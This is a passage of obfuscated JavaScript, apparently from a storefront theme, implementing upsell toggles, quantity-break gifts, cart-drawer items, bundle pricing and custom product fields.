_0x5522b3=document['querySelectorAll']('.cart-item--product-'+this['mainProduct']);this['gifts']['forEach'](_0x34ac1d=>{const _0x12eb03=_0x17b345;_0x5522b3['length']?_0x34ac1d[_0x12eb03(0x23a)][_0x12eb03(0x168)]===_0x12eb03(0x1ba)&&_0x34ac1d[_0x12eb03(0x23a)][_0x12eb03(0x36b)]?this['addToCart'](_0x34ac1d):this[_0x12eb03(0x110)](_0x34ac1d):this[_0x12eb03(0x110)](_0x34ac1d);});}[a0_0x36e049(0xf8)](_0x11d32e){const _0x31001b=a0_0x36e049,_0x4a1fc3=document[_0x31001b(0x122)]('.cart-item--product-'+_0x11d32e[_0x31001b(0x23a)][_0x31001b(0x260)]);if(_0x4a1fc3)return;const _0x1bde4e=_0x11d32e[_0x31001b(0x122)](_0x31001b(0x236));if(_0x1bde4e&&_0x1bde4e[_0x31001b(0x3af)])_0x1bde4e[_0x31001b(0x3af)]();}[a0_0x36e049(0x110)](_0x46283f){const _0x151e50=a0_0x36e049,_0x291225=document[_0x151e50(0x122)](_0x151e50(0x413)+_0x46283f[_0x151e50(0x23a)][_0x151e50(0x260)]);if(!_0x291225||!this['cartItems'])return;this[_0x151e50(0x3f1)][_0x151e50(0x370)](_0x291225[_0x151e50(0x23a)][_0x151e50(0x3f8)],0x0);}}customElements['define'](a0_0x36e049(0x269),QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x4cb746=a0_0x36e049;super(),this['offerIndex']=this[_0x4cb746(0x23a)][_0x4cb746(0x3bd)],this[_0x4cb746(0x28c)]=this['querySelectorAll'](_0x4cb746(0x3eb)),this[_0x4cb746(0x2f4)]=this[_0x4cb746(0x175)][_0x4cb746(0x185)](this),this['upsells'][_0x4cb746(0x33a)](_0x226a09=>{const _0x5adc5f=_0x4cb746;_0x226a09[_0x5adc5f(0x23a)][_0x5adc5f(0x13a)]==='true'&&_0x226a09[_0x5adc5f(0x135)]('click',this['boundToggleHandler']);}),this['initUnlock']();if(this['saveLocalStorage'])this['storeLocalStorageData']();}[a0_0x36e049(0x35e)](){const _0xed0679=a0_0x36e049;if(!this[_0xed0679(0x28c)])return;this[_0xed0679(0x28c)]['forEach'](_0x1cb1df=>{const _0x5114f2=_0xed0679;if(_0x1cb1df['dataset'][_0x5114f2(0x4a5)]!=='gift')return;updateGiftGoalInStorage({'giftHandle':_0x1cb1df[_0x5114f2(0x23a)][_0x5114f2(0x260)],'giftVariantId':_0x1cb1df[_0x5114f2(0x23a)]['product'],'unlockType':_0x5114f2(0x207),'unlockRequirement':_0x1cb1df[_0x5114f2(0x23a)][_0x5114f2(0x3e7)],'unlockTarget':this[_0x5114f2(0x23a)][_0x5114f2(0x2c7)]});});}[a0_0x36e049(0x262)](){const _0x3e9b97=a0_0x36e049;this[_0x3e9b97(0x28c)][_0x3e9b97(0x33a)](_0x278d76=>{const _0x3e62f2=_0x3e9b97;_0x278d76['dataset'][_0x3e62f2(0x13a)]===_0x3e62f2(0x1ba)&&_0x278d76[_0x3e62f2(0x1a6)](_0x3e62f2(0xc6),this[_0x3e62f2(0x2f4)]);});}['unlockGifts'](_0x3a16f,_0x5c62de=![]){const _0x575646=a0_0x36e049;this[_0x575646(0x466)]=[];if(!this[_0x575646(0x28c)])return;this[_0x575646(0x28c)]['forEach'](_0x1ec53d=>{const _0x3284a1=_0x575646,_0x528659=parseInt(_0x1ec53d['dataset'][_0x3284a1(0x3e7)]||0x0),_0x504533=_0x3a16f>=_0x528659,_0x125999=_0x1ec53d[_0x3284a1(0x23a)][_0x3284a1(0x411)]===_0x3284a1(0x1ba),_0x188209=_0x504533&&_0x125999;_0x1ec53d[_0x3284a1(0x23a)][_0x3284a1(0x168)]=_0x188209[_0x3284a1(0x373)](),_0x1ec53d['classList'][_0x3284a1(0x13a)](_0x3284a1(0x468),_0x188209);const _0x50d9ac=document[_0x3284a1(0x122)](_0x3284a1(0x413)+_0x1ec53d[_0x3284a1(0x23a)][_0x3284a1(0x260)]);if(_0x188209&&_0x1ec53d[_0x3284a1(0x23a)][_0x3284a1(0x36b)]&&!_0x50d9ac){const _0x4e2689=_0x1ec53d['dataset'][_0x3284a1(0x13a)]===_0x3284a1(0x1ba),_0x33ce9e=_0x1ec53d[_0x3284a1(0x23a)]['selected']===_0x3284a1(0x1ba);(!_0x4e2689||_0x4e2689&&_0x33ce9e)&&this[_0x3284a1(0x466)][_0x3284a1(0x23b)](_0x1ec53d[_0x3284a1(0x23a)][_0x3284a1(0x36b)]);}});if(this[_0x575646(0x2c7)]&&_0x5c62de){if(this[_0x575646(0x23a)]['lastOffer']===this[_0x575646(0x23a)][_0x575646(0x3bd)])this[_0x575646(0x2c4)]();}}['addRemoveProducts'](){const _0x442a1a=a0_0x36e049;if(!this['mainProduct'])return;const _0x32f880=document['querySelectorAll'](_0x442a1a(0x413)+this['mainProduct']),_0x155dd3=[],_0x488c55=[];this['upsells'][_0x442a1a(0x33a)](_0xd47229=>{const _0x2fa18f=_0x442a1a,_0x3ec1ad=document[_0x2fa18f(0x122)](_0x2fa18f(0x413)+_0xd47229['dataset'][_0x2fa18f(0x260)]),_0x55f41a=_0xd47229[_0x2fa18f(0x23a)][_0x2fa18f(0x168)]==='true';if(_0x32f880[_0x2fa18f(0x10d)]){if(_0x55f41a&&!_0x3ec1ad)_0x155dd3[_0x2fa18f(0x339)](_0xd47229);else!_0x55f41a&&_0x3ec1ad&&_0x488c55[_0x2fa18f(0x339)](_0xd47229);}else _0x3ec1ad&&_0x488c55[_0x2fa18f(0x339)](_0xd47229);});if(_0x488c55[_0x442a1a(0x10d)])this[_0x442a1a(0x110)](_0x488c55[0x0]);else _0x155dd3['length']&&this[_0x442a1a(0xf8)](_0x155dd3[0x0]);}['handleToggle'](_0xe8352b){const _0x15a163=a0_0x36e049,_0x46d28f=_0xe8352b['currentTarget'],_0x475a88=_0x46d28f[_0x15a163(0x23a)][_0x15a163(0x411)]===_0x15a163(0x1ba);_0x46d28f[_0x15a163(0x23a)][_0x15a163(0x411)]=(!_0x475a88)[_0x15a163(0x373)](),this['syncUpsellAcrossOffers'](_0x46d28f[_0x15a163(0x23a)][_0x15a163(0x260)],!_0x475a88),this[_0x15a163(0x470)](_0x46d28f[_0x15a163(0x23a)][_0x15a163(0x260)],!_0x475a88,_0x46d28f);}[a0_0x36e049(0x18e)](_0x1ac0c7,_0x3d396d){const _0x28d343=a0_0x36e049,_0x127923=document[_0x28d343(0x3c6)](_0x28d343(0x19d));_0x127923['forEach'](_0x5027a9=>{const _0x4893d0=_0x28d343;_0x5027a9[_0x4893d0(0x3c6)]('.quantity-break__upsell[data-handle=\x22'+_0x1ac0c7+'\x22]')[_0x4893d0(0x33a)](_0x4f6912=>{_0x4f6912['dataset']['selected']=_0x3d396d['toString']();});});}[a0_0x36e049(0x470)](_0x181ad2,_0xd60b0,_0x6bf98b){const _0x1a2f0d=a0_0x36e049,_0x3ecc41=document[_0x1a2f0d(0x122)](_0x1a2f0d(0x413)+_0x181ad2);if(!this[_0x1a2f0d(0x3f1)])return;if(_0xd60b0&&!_0x3ecc41)this[_0x1a2f0d(0xf8)](_0x6bf98b);else!_0xd60b0&&_0x3ecc41&&this['removeFromCart'](_0x6bf98b);}}customElements['define'](a0_0x36e049(0x19d),QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x354079=a0_0x36e049;super(),this['image']=this[_0x354079(0x122)](_0x354079(0x228)),this[_0x354079(0x26d)]=this['querySelector'](_0x354079(0x20d)),this[_0x354079(0x13e)]=this[_0x354079(0x122)]('.upsell__variant-picker'),this[_0x354079(0x476)]=this[_0x354079(0x3c6)](_0x354079(0x31c)),this['jsonData']=this[_0x354079(0x122)](_0x354079(0xca)),this[_0x354079(0x3cc)]=this[_0x354079(0x122)](_0x354079(0x236));if(this['productForm'])this[_0x354079(0x3e8)]=this['productForm'][_0x354079(0x122)]('[name=\x22id\x22]');this[_0x354079(0x37e)]=this[_0x354079(0x23a)][_0x354079(0x37e)]==='true',this['skipUnavailable']=this[_0x354079(0x23a)][_0x354079(0x3fe)]===_0x354079(0x1ba),this[_0x354079(0x3d4)]=this[_0x354079(0x23a)][_0x354079(0x3d4)]===_0x354079(0x1ba);if(this[_0x354079(0x3d4)]){this[_0x354079(0x1f6)]=parseInt(this['dataset'][_0x354079(0x1f6)]),this[_0x354079(0x2f0)]=parseInt(this[_0x354079(0x23a)][_0x354079(0x2f0)]),this[_0x354079(0x18d)]=this['querySelector'](_0x354079(0x437)),this[_0x354079(0x396)]=this[_0x354079(0x122)]('.upsell__price\x20.compare-price'),this[_0x354079(0x113)]=parseFloat(this[_0x354079(0x23a)][_0x354079(0x113)]),this[_0x354079(0x3c2)]=parseFloat(this['dataset']['fixedDiscount']),this[_0x354079(0x1b1)]=this[_0x354079(0x23a)][_0x354079(0x1b1)],this['isMainOfferItem']=this['dataset'][_0x354079(0x404)]===_0x354079(0x1ba);if(this['isMainOfferItem'])this[_0x354079(0x2db)]=document[_0x354079(0x122)]('#MainBundleOffer-'+this['dataset'][_0x354079(0x2ad)]);}if(this[_0x354079(0x26d)])this[_0x354079(0x26d)][_0x354079(0x135)](_0x354079(0xc6),this[_0x354079(0x175)][_0x354079(0x185)](this));if(this[_0x354079(0x13e)])this[_0x354079(0x13e)][_0x354079(0x135)](_0x354079(0x25b),this[_0x354079(0x282)][_0x354079(0x185)](this));}[a0_0x36e049(0x175)](_0x3ac880){const _0xa34d54=a0_0x36e049;if(_0x3ac880[_0xa34d54(0x10b)][_0xa34d54(0x2ae)]['toLowerCase']()===_0xa34d54(0x1ed)||_0x3ac880[_0xa34d54(0x10b)][_0xa34d54(0x2ae)][_0xa34d54(0x2ca)]()==='option')return;this[_0xa34d54(0x23a)][_0xa34d54(0x411)]==='true'?this[_0xa34d54(0x23a)][_0xa34d54(0x411)]=_0xa34d54(0x248):this[_0xa34d54(0x23a)][_0xa34d54(0x411)]=_0xa34d54(0x1ba);}[a0_0x36e049(0x282)](_0x5a7f59){const _0xe32137=a0_0x36e049,_0x1f4bdb=_0x5a7f59[_0xe32137(0x31f)],_0x41e758=Array[_0xe32137(0x40e)](_0x1f4bdb[_0xe32137(0x3c6)]('select'),_0x18e7c2=>_0x18e7c2[_0xe32137(0x4a2)]),_0x4b28c8=this['getVariantData']()['find'](_0x48ef41=>{const _0x227a16=_0xe32137;return!_0x48ef41[_0x227a16(0x197)][_0x227a16(0x1e9)]((_0x2eeae7,_0x3b0abd)=>{return _0x41e758[_0x3b0abd]===_0x2eeae7;})[_0x227a16(0x1b0)](![]);}),_0x21b152=this[_0xe32137(0x18c)]()[_0xe32137(0x317)](_0x32e310=>_0x1f4bdb[_0xe32137(0x122)](_0xe32137(0x431))[_0xe32137(0x4a2)]===_0x32e310[_0xe32137(0x1aa)]),_0x5794b5=[..._0x1f4bdb['querySelectorAll'](_0xe32137(0x1ed))];updateVariantStatuses(_0x21b152,_0x5794b5,this[_0xe32137(0x3fe)]);if(!_0x4b28c8){if(this['skipNonExistent'])findAvailableVariant(_0x1f4bdb,_0x41e758,![],!![],this[_0xe32137(0x3fe)]);return;}if(this[_0xe32137(0x3fe)]&&!_0x4b28c8[_0xe32137(0x12a)]){if(findAvailableVariant(_0x1f4bdb,_0x41e758,![],!![],!![]))return;}this[_0xe32137(0x3d4)]&&(this[_0xe32137(0x1f6)]=_0x4b28c8[_0xe32137(0x1f6)]*this[_0xe32137(0x113)]-this[_0xe32137(0x3c2)],this[_0xe32137(0x2f0)]=_0x4b28c8['price'],_0x4b28c8[_0xe32137(0x34b)]&&_0x4b28c8[_0xe32137(0x34b)]>_0x4b28c8[_0xe32137(0x1f6)]&&(this[_0xe32137(0x2f0)]=_0x4b28c8[_0xe32137(0x34b)]),displayPrices(this[_0xe32137(0x1f6)],this['comparePrice'],this[_0xe32137(0x18d)],this[_0xe32137(0x396)],this[_0xe32137(0x1b1)]));if(this[_0xe32137(0x150)]&&_0x4b28c8[_0xe32137(0x427)])this[_0xe32137(0x150)][_0xe32137(0x490)]=_0x4b28c8[_0xe32137(0x427)][_0xe32137(0x490)];this[_0xe32137(0x1c3)](_0x4b28c8['id']);if(this[_0xe32137(0xfe)]&&this[_0xe32137(0x2db)][_0xe32137(0x1fd)])this[_0xe32137(0x2db)][_0xe32137(0x1fd)]();}['updateId'](_0x40c877){const _0x320dd6=a0_0x36e049;this['dataset']['id']=_0x40c877;if(this[_0x320dd6(0x3e8)])this['idInput'][_0x320dd6(0x4a2)]=_0x40c877;}[a0_0x36e049(0x18c)](){const _0x17aa8c=a0_0x36e049;return this[_0x17aa8c(0xd0)]=this['variantData']||JSON[_0x17aa8c(0x45b)](this[_0x17aa8c(0x305)]['textContent']),this[_0x17aa8c(0xd0)];}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x1b8),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x42b1ba=a0_0x36e049;super(),this['cartDrawer']=document[_0x42b1ba(0x122)](_0x42b1ba(0x233)),this[_0x42b1ba(0x3f1)]=this[_0x42b1ba(0xf7)][_0x42b1ba(0x122)](_0x42b1ba(0x2d4)),this[_0x42b1ba(0x289)]=this[_0x42b1ba(0x122)](_0x42b1ba(0x454));}[a0_0x36e049(0x175)](_0x242665){const _0x28afbb=a0_0x36e049;if(_0x242665[_0x28afbb(0x10b)][_0x28afbb(0x2ae)][_0x28afbb(0x2ca)]()===_0x28afbb(0x1ed)||_0x242665[_0x28afbb(0x10b)][_0x28afbb(0x2ae)][_0x28afbb(0x2ca)]()==='option')return;this[_0x28afbb(0x23a)][_0x28afbb(0x411)]===_0x28afbb(0x1ba)?(this[_0x28afbb(0x23a)][_0x28afbb(0x411)]=_0x28afbb(0x248),this[_0x28afbb(0x110)]()):(this['dataset'][_0x28afbb(0x411)]=_0x28afbb(0x1ba),this[_0x28afbb(0xf8)]());}[a0_0x36e049(0x14e)](){const _0x526bf6=a0_0x36e049;this[_0x526bf6(0x23a)][_0x526bf6(0x411)]===_0x526bf6(0x1ba)&&!this['cartDrawer'][_0x526bf6(0x21e)]['contains'](_0x526bf6(0x43e))?this[_0x526bf6(0xf8)]():this[_0x526bf6(0x110)]();}['addToCart'](){const _0x150e15=a0_0x36e049,_0xca9d8b=this[_0x150e15(0xf7)][_0x150e15(0x122)]('.cart-item--product-'+this[_0x150e15(0x23a)]['handle']);if(_0xca9d8b)return;if(this[_0x150e15(0x26d)])this['toggleBtn'][_0x150e15(0x372)](_0x150e15(0x333),'');this[_0x150e15(0x476)][_0x150e15(0x33a)](_0x2728dd=>{const _0x57af20=_0x150e15;_0x2728dd[_0x57af20(0x372)](_0x57af20(0x333),'');}),this['productForm']['handleSubmit']();}[a0_0x36e049(0x110)](){const _0x52af02=a0_0x36e049,_0x4d549e=this[_0x52af02(0xf7)][_0x52af02(0x122)]('.cart-item--product-'+this[_0x52af02(0x23a)][_0x52af02(0x260)]);if(!_0x4d549e||!this['cartItems'])return;if(this[_0x52af02(0x26d)])this[_0x52af02(0x26d)][_0x52af02(0x372)](_0x52af02(0x333),'');this['variantSelectElements'][_0x52af02(0x33a)](_0x206441=>{const _0x32f502=_0x52af02;_0x206441['setAttribute'](_0x32f502(0x333),'');}),this[_0x52af02(0x3f1)][_0x52af02(0x370)](_0x4d549e[_0x52af02(0x23a)][_0x52af02(0x3f8)],0x0);}[a0_0x36e049(0x1c3)](_0x1e9aa3){const _0x451374=a0_0x36e049;this[_0x451374(0x23a)]['id']=_0x1e9aa3,this[_0x451374(0x3e8)]['value']=_0x1e9aa3;if(this[_0x451374(0x289)])return;if(this['dataset']['selected']==='true'){this[_0x451374(0x17a)]&&clearTimeout(this['selectTimeout']);this[_0x451374(0x110)]();const _0xc9fafa=_0x1f385e=>{const _0x2df0bb=_0x451374;_0x1f385e[_0x2df0bb(0x2c5)][_0x2df0bb(0x260)]===_0x2df0bb(0x260)&&(this[_0x2df0bb(0xf8)](),document[_0x2df0bb(0x1a6)](_0x2df0bb(0xda),_0xc9fafa));};document[_0x451374(0x135)](_0x451374(0xda),_0xc9fafa);}}[a0_0x36e049(0x111)](){const _0x26e567=a0_0x36e049,_0x487c37=this[_0x26e567(0xf7)][_0x26e567(0x122)](_0x26e567(0x413)+this[_0x26e567(0x23a)][_0x26e567(0x260)]);let _0x8f90be=![];if(_0x487c37&&this[_0x26e567(0x23a)]['selected']===_0x26e567(0x248))_0x8f90be=!![];else!_0x487c37&&this[_0x26e567(0x23a)][_0x26e567(0x411)]===_0x26e567(0x1ba)&&(_0x8f90be=!![]);return _0x8f90be;}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x118),CartDrawerUpsell);function displayPrices(_0x108122,_0x358834,_0x1546bf,_0x42104b,_0x3ff952){const _0x5c633d=a0_0x36e049;if(!_0x3ff952)return;if(_0x108122&&_0x1546bf){var _0x3e4407=formatMoney(_0x108122,_0x3ff952);_0x1546bf[_0x5c633d(0x3ba)]=_0x3e4407;}if(_0x358834&&_0x42104b){var _0x370baf=formatMoney(_0x358834,_0x3ff952);_0x42104b[_0x5c633d(0x3ba)]=_0x370baf,_0x358834>_0x108122?_0x42104b[_0x5c633d(0x21e)][_0x5c633d(0x29b)]('hidden'):_0x42104b[_0x5c633d(0x21e)][_0x5c633d(0x116)](_0x5c633d(0x26b));}}function initTrapFocus(){const _0x103398=a0_0x36e049;isIe=![];if(document['querySelector'](_0x103398(0x33e))&&document[_0x103398(0x122)](_0x103398(0x33e))[_0x103398(0x23a)]['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x19e644,_0x4b146e,_0x449bc3=![]){const _0x434a91=a0_0x36e049;typeof _0x19e644==_0x434a91(0x2fc)&&(_0x19e644=_0x19e644['replace']('.',''));var _0x5d9d34='',_0x470704=/\{\{\s*(\w+)\s*\}\}/,_0x59836b=_0x4b146e;function _0x138d0b(_0x1f2f7e,_0xc9a6d7){const _0x5ec9d1=_0x434a91;return typeof _0x1f2f7e==_0x5ec9d1(0x306)?_0xc9a6d7:_0x1f2f7e;}function _0x3d1141(_0x23a46c,_0x5c78a1,_0x420965,_0x5bc393){const _0x21b072=_0x434a91;_0x5c78a1=_0x138d0b(_0x5c78a1,0x2),_0x420965=_0x138d0b(_0x420965,','),_0x5bc393=_0x138d0b(_0x5bc393,'.');if(isNaN(_0x23a46c)||_0x23a46c==null)return 0x0;_0x23a46c=(_0x23a46c/0x64)[_0x21b072(0x39e)](_0x5c78a1);var _0x2bd175=_0x23a46c[_0x21b072(0x109)]('.'),_0x3237b7=_0x2bd175[0x0][_0x21b072(0xfd)](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x420965),_0x243bd7=_0x2bd175[0x1]?_0x5bc393+_0x2bd175[0x1]:'';return _0x449bc3&&_0x243bd7===_0x5bc393+'00'&&(_0x243bd7=''),_0x3237b7+_0x243bd7;}switch(_0x59836b[_0x434a91(0xc9)](_0x470704)[0x1]){case _0x434a91(0xe6):_0x5d9d34=_0x3d1141(_0x19e644,0x2);break;case _0x434a91(0x2f6):_0x5d9d34=_0x3d1141(_0x19e644,0x0);break;case _0x434a91(0x475):_0x5d9d34=_0x3d1141(_0x19e644,0x2,'.',',');break;case _0x434a91(0x3ed):_0x5d9d34=_0x3d1141(_0x19e644,0x0,'.',',');break;}return _0x59836b[_0x434a91(0xfd)](_0x470704,_0x5d9d34);}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x4af929=a0_0x36e049;super(),this[_0x4af929(0x398)]=this[_0x4af929(0x23a)][_0x4af929(0x398)]===_0x4af929(0x1ba);if(this[_0x4af929(0x398)])this['storeLocalStorageData']();}['storeLocalStorageData'](){const _0x18ec27=a0_0x36e049;if(!this['dataset'][_0x18ec27(0x260)]||!this[_0x18ec27(0x23a)]['id']||!this['dataset'][_0x18ec27(0x2c7)]||!this['dataset']['requirement']||!this[_0x18ec27(0x23a)][_0x18ec27(0x4a5)])return;updateGiftGoalInStorage({'giftHandle':this[_0x18ec27(0x23a)][_0x18ec27(0x260)],'giftVariantId':this[_0x18ec27(0x23a)]['id'],'unlockType':this[_0x18ec27(0x23a)]['type'],'unlockRequirement':Number(this[_0x18ec27(0x23a)][_0x18ec27(0x1d4)]),'unlockTarget':this[_0x18ec27(0x23a)]['mainProduct']});}}customElements['define'](a0_0x36e049(0x42f),CartDrawerGift);function initToggleUpsells(){const _0xdcf1f3=a0_0x36e049,_0x164822=document[_0xdcf1f3(0x122)](_0xdcf1f3(0x233));_0x164822&&_0x164822[_0xdcf1f3(0x3c6)](_0xdcf1f3(0x193))[_0xdcf1f3(0x33a)](_0x65e94d=>{const _0x136195=_0xdcf1f3;if(_0x65e94d[_0x136195(0x14e)])_0x65e94d[_0x136195(0x14e)]();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x585261=a0_0x36e049;super(),this['offerItems']=this[_0x585261(0x3c6)]('.main-offer-item'),this[_0x585261(0x3d4)]=this[_0x585261(0x23a)]['updatePrices']===_0x585261(0x1ba),this[_0x585261(0x3d4)]&&(this[_0x585261(0x18d)]=this['querySelector'](_0x585261(0x13d)),this[_0x585261(0x396)]=this['querySelector']('.bundle-deals__total-compare-price-js'),this[_0x585261(0x113)]=parseFloat(this['dataset']['percentageLeft']),this[_0x585261(0x3c2)]=parseFloat(this[_0x585261(0x23a)][_0x585261(0x3c2)]),this['moneyFormat']=this[_0x585261(0x23a)][_0x585261(0x1b1)]);}['updateTotalPrices'](){const _0x23c8cd=a0_0x36e049;if(!this['updatePrices'])return;var _0x3a079c=0x0,_0x4cd8ff=0x0;for(let _0x216cd1=0x0;_0x216cd1<this[_0x23c8cd(0x38c)]['length'];_0x216cd1++){_0x3a079c+=parseInt(this[_0x23c8cd(0x38c)][_0x216cd1][_0x23c8cd(0x1f6)]),_0x4cd8ff+=parseInt(this[_0x23c8cd(0x38c)][_0x216cd1][_0x23c8cd(0x2f0)]);}_0x3a079c=_0x3a079c*this[_0x23c8cd(0x113)]-this[_0x23c8cd(0x3c2)],displayPrices(_0x3a079c,_0x4cd8ff,this[_0x23c8cd(0x18d)],this[_0x23c8cd(0x396)],this[_0x23c8cd(0x1b1)]);}}customElements['define'](a0_0x36e049(0x134),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super();}['connectedCallback'](){const _0x4916d9=a0_0x36e049;this[_0x4916d9(0x3da)]=this[_0x4916d9(0x23a)][_0x4916d9(0xed)],this[_0x4916d9(0x2ab)]=this[_0x4916d9(0x122)](_0x4916d9(0x384)),this['inputRadios']=this[_0x4916d9(0x3c6)](_0x4916d9(0x1f7)),this[_0x4916d9(0x1ed)]=this[_0x4916d9(0x122)](_0x4916d9(0x31c)),this[_0x4916d9(0x3cc)]=document['getElementById']('product-form-'+this[_0x4916d9(0x23a)][_0x4916d9(0x2ad)]),this[_0x4916d9(0x100)]=this[_0x4916d9(0x23a)][_0x4916d9(0x31a)],this[_0x4916d9(0x3db)]=this[_0x4916d9(0x23a)][_0x4916d9(0x1b9)]==='true',this[_0x4916d9(0x3dc)]=!![],this[_0x4916d9(0x2e3)]=this[_0x4916d9(0x23a)][_0x4916d9(0x2e3)]===_0x4916d9(0x1ba);if(this[_0x4916d9(0x23a)][_0x4916d9(0x4a5)]===_0x4916d9(0x1ed)||this[_0x4916d9(0x23a)][_0x4916d9(0x4a5)]===_0x4916d9(0x478))this['isText']=![];this[_0x4916d9(0x1cd)]();if(this[_0x4916d9(0x3db)]&&this[_0x4916d9(0x3dc)]){this['isValid']=!![],this[_0x4916d9(0x3c1)]=this[_0x4916d9(0x2e3)]?document[_0x4916d9(0x3c6)]('.featured-product-atc-'+this[_0x4916d9(0x23a)]['section']):document[_0x4916d9(0x3c6)](_0x4916d9(0x460)),this[_0x4916d9(0x4a1)]=this['productForm'][_0x4916d9(0x122)]('#ProductSubmitButton-'+this[_0x4916d9(0x23a)][_0x4916d9(0x2ad)]),this[_0x4916d9(0x38e)]=this[_0x4916d9(0x4a1)][_0x4916d9(0x122)]('.main-atc__label'),this[_0x4916d9(0x120)]=this[_0x4916d9(0x4a1)][_0x4916d9(0x122)](_0x4916d9(0x3b7)),this[_0x4916d9(0x295)]=this[_0x4916d9(0x23a)][_0x4916d9(0x295)],this[_0x4916d9(0x4a1)]['dataset']['requiredFields']=parseInt(this['mainAtcButton']['dataset'][_0x4916d9(0x2fa)])+0x1,console[_0x4916d9(0x2ea)](this[_0x4916d9(0x120)]);if(this[_0x4916d9(0x120)])this[_0x4916d9(0x120)][_0x4916d9(0x3ba)]=this['atcErrorMsg'];this[_0x4916d9(0x3c3)]=this[_0x4916d9(0x23a)]['applyStickyAtcError']==='true',this['stickyAtcButton']=document[_0x4916d9(0x122)](_0x4916d9(0x296)+this[_0x4916d9(0x23a)][_0x4916d9(0x2ad)]);if(this[_0x4916d9(0x3c3)]&&this[_0x4916d9(0x1fe)]){this[_0x4916d9(0x2e5)]=this['stickyAtcButton'][_0x4916d9(0x122)]('.sticky-atc__label'),this[_0x4916d9(0x177)]=this['stickyAtcButton'][_0x4916d9(0x122)](_0x4916d9(0x249)),console[_0x4916d9(0x2ea)](this['stickyAtcBtnError']);if(this['stickyAtcBtnError'])this[_0x4916d9(0x177)][_0x4916d9(0x3ba)]=this[_0x4916d9(0x295)];}this[_0x4916d9(0x39c)](this[_0x4916d9(0x100)],null);}if(this[_0x4916d9(0x2ab)])this['input'][_0x4916d9(0x135)]('input',this['handleChange']['bind'](this));this[_0x4916d9(0x24c)][_0x4916d9(0x33a)](_0x942768=>{const _0x255332=_0x4916d9;_0x942768[_0x255332(0x135)](_0x255332(0x2ab),this[_0x255332(0x10e)][_0x255332(0x185)](this));});if(this[_0x4916d9(0x1ed)])this[_0x4916d9(0x1ed)][_0x4916d9(0x135)](_0x4916d9(0x25b),this[_0x4916d9(0x10e)][_0x4916d9(0x185)](this));}[a0_0x36e049(0x10e)](_0x2a900a){const _0x43ac55=a0_0x36e049,_0x1df98e=_0x2a900a['target'][_0x43ac55(0x4a2)]['trim']();if(_0x2a900a[_0x43ac55(0x10b)][_0x43ac55(0x2bf)]())this[_0x43ac55(0x100)]=_0x1df98e;else{_0x2a900a[_0x43ac55(0x10b)][_0x43ac55(0x4a2)]=this[_0x43ac55(0x100)];return;}this['dataset'][_0x43ac55(0x4a2)]=_0x1df98e,this[_0x43ac55(0x480)][_0x43ac55(0x4a2)]=_0x1df98e;if(this['isRequired']&&this[_0x43ac55(0x3dc)])this[_0x43ac55(0x39c)](_0x1df98e,_0x2a900a[_0x43ac55(0x10b)]);}[a0_0x36e049(0x39c)](_0xbd45ac,_0x1223e4){const _0x5d03dd=a0_0x36e049,_0x3b1b12=_0xbd45ac['length']>0x0?!![]:![];if(_0x3b1b12===this[_0x5d03dd(0x1bf)])return;this['isValid']=_0x3b1b12;_0x1223e4&&(this[_0x5d03dd(0x1bf)]?(_0x1223e4[_0x5d03dd(0x21e)]['remove'](_0x5d03dd(0x238)),this[_0x5d03dd(0x4a1)][_0x5d03dd(0x23a)][_0x5d03dd(0x38f)]=parseInt(this[_0x5d03dd(0x4a1)][_0x5d03dd(0x23a)][_0x5d03dd(0x38f)])+0x1):(_0x1223e4['classList'][_0x5d03dd(0x116)]('input--error'),this[_0x5d03dd(0x4a1)]['dataset'][_0x5d03dd(0x38f)]=parseInt(this[_0x5d03dd(0x4a1)]['dataset'][_0x5d03dd(0x38f)])-0x1));const _0x527689=this['mainAtcButton'][_0x5d03dd(0x23a)]['validFields']===this[_0x5d03dd(0x4a1)][_0x5d03dd(0x23a)][_0x5d03dd(0x2fa)],_0x4efcd7=this[_0x5d03dd(0x4a1)][_0x5d03dd(0x23a)][_0x5d03dd(0x38a)]===_0x5d03dd(0x1ba);this[_0x5d03dd(0x3c1)][_0x5d03dd(0x33a)](_0x5ba90d=>{const _0x37f885=_0x5d03dd;_0x527689&&!_0x4efcd7?_0x5ba90d['removeAttribute'](_0x37f885(0x333)):_0x5ba90d[_0x37f885(0x372)]('disabled','');});if(this[_0x5d03dd(0x295)]['length']===0x0)return;_0x527689?(this[_0x5d03dd(0x38e)]['style'][_0x5d03dd(0x3e9)]='',this['mainAtcBtnError'][_0x5d03dd(0x48f)]['display']='none',this[_0x5d03dd(0x3c3)]&&this[_0x5d03dd(0x1fe)]&&(this[_0x5d03dd(0x2e5)][_0x5d03dd(0x48f)][_0x5d03dd(0x3e9)]='',this[_0x5d03dd(0x177)][_0x5d03dd(0x48f)][_0x5d03dd(0x3e9)]='none')):(this['mainAtcBtnLabel']['style'][_0x5d03dd(0x3e9)]=_0x5d03dd(0x43c),this[_0x5d03dd(0x120)]['style'][_0x5d03dd(0x3e9)]='',this[_0x5d03dd(0x3c3)]&&this[_0x5d03dd(0x1fe)]&&(this[_0x5d03dd(0x2e5)][_0x5d03dd(0x48f)][_0x5d03dd(0x3e9)]=_0x5d03dd(0x43c),this[_0x5d03dd(0x177)][_0x5d03dd(0x48f)][_0x5d03dd(0x3e9)]=''));}['createInputs'](){const _0x62f2ae=a0_0x36e049;this[_0x62f2ae(0x480)]=document[_0x62f2ae(0x3f3)]('input'),this['productFormInput'][_0x62f2ae(0x372)]('type',_0x62f2ae(0x26b)),this[_0x62f2ae(0x480)][_0x62f2ae(0x372)](_0x62f2ae(0xed),_0x62f2ae(0x1ec)+this[_0x62f2ae(0x3da)]+']'),this[_0x62f2ae(0x480)][_0x62f2ae(0x4a2)]=this['dataset']['defaultValue'],this[_0x62f2ae(0x480)][_0x62f2ae(0x21e)]['add'](_0x62f2ae(0x1bd)),this['productForm'][_0x62f2ae(0x424)](this[_0x62f2ae(0x480)]);}}customElements['define'](a0_0x36e049(0x37a),CustomProductField);function playMedia(){const 